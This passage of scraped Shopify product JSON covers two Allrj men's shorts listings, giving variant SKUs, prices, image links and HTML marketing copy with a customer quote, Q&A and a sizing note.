Fit\u003c\/strong\u003e: Clean lines showcase vascularity while stacking under posing trunks.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli class=\"py-0 my-0 prose-p:pt-0 prose-p:mb-2 prose-p:my-0 [\u0026amp;\u0026gt;p]:pt-0 [\u0026amp;\u0026gt;p]:mb-2 [\u0026amp;\u0026gt;p]:my-0\"\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003e\u003cstrong\u003eDurable Everyday Build\u003c\/strong\u003e: Holds up wash after wash for gym, street, or travel.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 id=\"product-details\" class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\"\u003e\u003c\/h2\u003e\n\u003cp\u003e      \u003c\/p\u003e","published_at":"2026-01-05T23:05:39-05:00","created_at":"2026-01-05T23:05:25-05:00","vendor":"allrj","type":"0","tags":["Men's Bottoms","New arrivals"],"price":3599,"price_min":3599,"price_max":3599,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":48677169692912,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYD163499408HS","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169725680,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJYD163499407GT","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169758448,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJYD163499409IR","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169791216,"title":"MA Black \/ L","option1":"MA Black","option2":"L","option3":null,"sku":"CJYD163499402BY","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ L","public_title":"MA Black \/ L","options":["MA Black","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169823984,"title":"MA Black \/ M","option1":"MA Black","option2":"M","option3":null,"sku":"CJYD163499401AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ M","public_title":"MA Black \/ M","options":["MA Black","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169856752,"title":"MA Black \/ XL","option1":"MA Black","option2":"XL","option3":null,"sku":"CJYD163499403CX","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ XL","public_title":"MA Black \/ XL","options":["MA Black","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169889520,"title":"MA Orange \/ L","option1":"MA Orange","option2":"L","option3":null,"sku":"CJYD163499405EV","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ L","public_title":"MA Orange \/ L","options":["MA Orange","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169922288,"title":"MA Orange \/ M","option1":"MA Orange","option2":"M","option3":null,"sku":"CJYD163499404DW","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ M","public_title":"MA Orange \/ M","options":["MA Orange","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169955056,"title":"MA Orange \/ XL","option1":"MA Orange","option2":"XL","option3":null,"sku":"CJYD163499406FU","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ XL","public_title":"MA Orange \/ XL","options":["MA Orange","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169987824,"title":"Orange \/ L","option1":"Orange","option2":"L","option3":null,"sku":"CJYD163499411KP","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ L","public_title":"Orange \/ L","options":["Orange","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677170020592,"title":"Orange \/ M","option1":"Orange","option2":"M","option3":null,"sku":"CJYD163499410JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ M","public_title":"Orange \/ M","options":["Orange","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677170053360,"title":"Orange \/ XL","option1":"Orange","option2":"XL","option3":null,"sku":"CJYD163499412LO","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ XL","public_title":"Orange \/ XL","options":["Orange","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","options":[{"name":"Color","position":1,"values":["Black","MA Black","MA Orange","Orange"]},{"name":"Size","position":2,"values":["L","M","XL"]}],"url":"\/products\/allrj-show-day-warm-up-short","media":[{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","width":640},{"alt":null,"id":43125589606640,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352","width":640},{"alt":null,"id":43125589639408,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590032624,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590065392,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590098160,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590130928,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590163696,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","width":640}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/products/men-s-5-training-short.js
body_size: 3648
content:
{"id":7995311849712,"title":"Men’s 5” training short","handle":"men-s-5-training-short","description":"\u003cp\u003e\u003cstrong\u003e\"\u003c\/strong\u003e\u003cstrong\u003eNice comfortable fabric, They look great! ⭐️⭐️⭐️⭐️⭐️\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e- Michael C. Allrj customer\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eKeep cool while you exercise or hang out on a off day.  Quick dry shorts to keep your jewels cool and keep you looking stylish at the same time with its mesh side design. \u003c\/p\u003e\n\u003cp\u003eOur Men’s 5” Training Short are designed for ultimate comfort and performance. Crafted with the finest materials and engineered to perfection, these shorts are your go-to choice for intense workouts, runs, or casual wear. Say goodbye to discomfort and hello to peak performance while keeping the jewels cool!\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg height=\"443\" width=\"355\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/0504a7ec-afe8-457f-b545-4d00c9d67ce7.jpg\" style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003ePremium Comfort\u003c\/strong\u003e: Experience unparalleled comfort with our soft and breathable fabric that keeps you cool and dry during the most intense workouts.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eOptimal Fit\u003c\/strong\u003e: Designed with a tailored fit and 5-inch inseam for unrestricted movement and a sleek, modern look.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eMoisture-Wicking Technology\u003c\/strong\u003e: Stay dry and focused with our advanced moisture-wicking technology that quickly evaporates sweat, keeping you comfortable and odor-free.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eDurable Construction\u003c\/strong\u003e: Built to last, our training shorts are made with high-quality materials that withstand the rigors of daily training sessions.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eVersatile Design\u003c\/strong\u003e: Transition seamlessly from the gym to the streets with our versatile design that blends style and performance effortlessly.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg height=\"443\" width=\"355\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1dec99c7-4fa8-4f96-ab4a-e5f1fc56e756.jpg\" style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u0026amp;A Section:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts suitable for intense workouts?\u003c\/strong\u003e A: Absolutely! Our Men’s 5” Training Shorts are specifically designed to withstand the demands of intense training sessions, providing optimal comfort and performance.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can I wear these shorts for running?\u003c\/strong\u003e A: Yes, these shorts are perfect for running! With their moisture-wicking technology and tailored fit, you'll stay comfortable and focused mile after mile.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts machine washable?\u003c\/strong\u003e A: Yes, our training shorts are machine washable for easy care and maintenance, ensuring they stay fresh and ready for your next workout.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Do these shorts come in different sizes?\u003c\/strong\u003e A: Yes, we offer a range of sizes to ensure the perfect fit for every athlete. Please refer to our size chart for more information.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: What sets these shorts apart from others on the market?\u003c\/strong\u003e A: What sets our Men’s 5” Training Shorts apart is not only their superior comfort and performance but also their versatile design that seamlessly blends style and functionality.\u003c\/p\u003e\n\u003cp\u003eColor: red, blue, black, white, navy blue, dark grey\u003cbr\u003eFunction: Quick-drying\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eNote:\u003c\/b\u003e\u003cbr\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement.\u003cbr\u003e2. Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service.\u003cbr\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/89be3de8-f831-4ed9-a60d-90ab2b46dbe4.jpg\" width=\"355\" height=\"355\"\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/22d05181-af09-42de-b932-e083214444ef.jpg\" width=\"355\" height=\"443\"\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/5c966a0c-0d83-4e4c-b8da-5a76980b5e7f.jpg\" width=\"355\" height=\"443\"\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/170317d5-ed46-42c7-b2cc-0da124b3866f.jpg\" width=\"355\" height=\"355\"\u003e\u003c\/p\u003e","published_at":"2022-06-12T11:25:28-04:00","created_at":"2022-06-12T11:25:28-04:00","vendor":"ALLRJ","type":"Shorts","tags":["$20 - $50","1980'S","Mens clothes"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":43007593054448,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJDK129663102BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593087216,"title":"Navy Blue \/ 2XL","option1":"Navy Blue","option2":"2XL","option3":null,"sku":"CJDK129663124XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ 2XL","public_title":"Navy Blue \/ 2XL","options":["Navy Blue","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593119984,"title":"White \/ 